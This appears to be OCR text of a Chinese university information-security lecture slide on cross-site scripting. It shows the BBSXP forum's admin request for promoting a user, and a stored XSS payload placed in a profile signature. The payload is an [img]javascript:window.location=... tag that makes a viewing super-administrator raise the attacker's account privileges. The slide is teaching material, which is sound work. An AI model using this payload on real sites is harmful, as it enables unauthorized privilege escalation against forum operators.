 跨站脚本攻击
1909
• 漏洞利用：提升权限
✓超级管理员要修改用户test为社区区长，发送的请求是：
http://IPAddress/bbsxp/admin_user.asp?menu=userok&username=tes
t&membercode=5&userlife=1&posttopic=3&money=9&postrevert=0&
savemoney=0&deltopic=1&regtime=2012-12-
7+1%3A1%3A1&experience=9&country=%D6%D0%B9%FA&&Submit=
+%B8%FC+%D0%C2+
• 在个性签名里构造代码，然后诱使超级管理员查看test的个性签
名，那么test的用户权限就得到了提升
✓[img]javascript:window.location=&#x27http://127.0.0.1/bbsxp/admin_
user.asp?menu=userok&username=test&membercode=5&userlife=1&
posttopic=3& regtime=2012-12-
7+1%3A1%3A1&experience=9&country=%D6%D0%B9%FA&&Submit=
+%B8%FC+%D0%C2+&#x27[/img]
中国矿业大学 信息安全
is.cumt.edu.cn 71